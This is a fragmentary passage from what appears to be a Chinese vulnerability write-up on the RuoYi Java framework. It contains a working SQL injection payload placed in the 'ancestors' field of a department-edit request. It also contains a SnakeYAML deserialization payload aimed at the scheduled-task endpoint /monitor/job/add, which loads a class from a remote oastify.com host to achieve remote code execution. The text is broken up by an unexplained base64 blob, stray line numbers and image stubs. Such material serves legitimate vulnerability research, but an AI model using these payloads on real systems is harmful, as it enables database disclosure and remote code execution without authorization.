Qi6VNknNTKHQ6QsC0oMKUhedNacTj4zfnezIFOjby7A2vgZgP62+okht24bW8BJzdlNJT0yEdg2QwIefo+dbywIDp0DWYdNRul05EvspNj1k6a0kz2MJKs6iIWvKFpLwtoGC3maoOcaHzK7Tlli+JHKyJLL/cS5tN44LXNAA76ole8H6bRElgfTK4FUq9vW2BZIoBatbIL1sgeB5Pcw5FPstOEJGwrngvFdfcoKGSXRxjXvtPN2jCEiNVbjUi3Ku11rqs9BiYAPxsa+aeNUPXgXmhtMn0lCPiXRd45+48fndx/GsbNF6KMlJwnwmcVaxYs9lhXDemrNDWQ7/y1SLURePwiO1gmEplRG5shKj8dW5cehLBVKam7ckRcnDmW4FkCARunZalVX3Jt+5lsupGxILFo47gsd+bZ64jOKUWcPTg24ThkfXT2wElZbdaPhdlqC5UQg5zz8Qq03JYAfhSFqwDr4nZKQEedNc7uo9+ROs5AO2YuHphhjWvGVpIzlhfj0vODKT8c+jo7LjMPGzdpONMShm9Wrecm5DtKscBjHj3Rs4T9hQqROTQSTP72rZcCYbrDEmK2r6STC4flPA04CTl43RfmtsR0AQ7sKsnLsFwxSJLWs+hspsJ20ApF3sA++a4oz1LvZepai2uFrX8kLzPjM1LNCWfjyIaGkTC+23533MlzgZClgVb4AZQ8T6L9TxBUqYXTDMInGaTXi+MRyL2GgV5BSmo5NLRCg4X5Q3Xlh9Qnv0Hk8HHTrM3XBGoteuuY3hO63Ebf/566hWXzhR2NbANCmrDJ6/aj2H8TZIr0ah6HFJtfLLbI5AwEYaHlOwD+K/LNtTz0L5atrbck8zbgLrWXMQp2yuxARY4YLS9ykFE4r/ZZpowMpMRhzbPhtb8WuaDcuAELio7+tdvLp4Awk8k54gefZjzRlg4Jqf8+mrRypDSls0GrATSEziUL26EUHs/T29QZkh9/PtC/uPtmKkudNUm2U6eNe83Tf7Bj/PbMUhkMiQQUfiqiazUOspXlTSksTt66EIQpsTCDi0LMPzJY+xWQZyoYyM2etrjyo/xwBu90pnTW5s4c/yxtpJng0+b+O8V5F8gv/X16r/c13i+Abk/ArdLjiQHGamKR28HJfcLL5zKbl1UW8qMBXqazqYVV7wGSIGPhaZSjNSF7EoWDPW0phqq12zPL2emvIgNVKJB9o9DB05FXwDWQyws3FkKku5dKQa9wCDXSu/7ZAL8fTS84hjOmVtgy3PzUeZG64RWMey+eAn1BSx2M6TBRFSRrSLBqwgcE/tdky1lJTOEwCbnuRmvxXrzj642d5TV1rDaUiwOZEkhhQMMeBBWio5QXiQuqtkLSeHhyR0kaeOBTrGOBMfWVVe4p7kBr3O1PEsYYNm/cz8T2RWOyViwKf8VbriqYRC
Connection: close
deptId=100&parentId=0&parentName=%E6%97%A0&deptName=%E8%8B%A5%E4%BE%9D%E7%A7%91%E6%8A%801&orderNum=0&leader=%E8%8B%A5%E4%BE%9D&phone=15888888888&email=ry%40qq.com&status=0&ancestors=0)or(extractvalue(1,concat(0,(select+user()))));#
|









2.7.RuoyiеЃЪжЧґдїїеК°RCE
ељ±еУНзЙИжЬђпЉЪRuoyi<4.7.8зЙИжЬђеЭЗе≠ШеЬ®иЃ°еИТдїїеК°RCEзЪДеПѓиГљ
2.7.1.Ruoyi <=4.6.2еЃЪжЧґдїїеК°RCE
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
DNSlogй™МиѓБпЉЪ
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://j1l0x8j70f4op9zge5952tfvjmpdd81x.oastify.com"]]]]')
POST /monitor/job/add HTTP/1.1
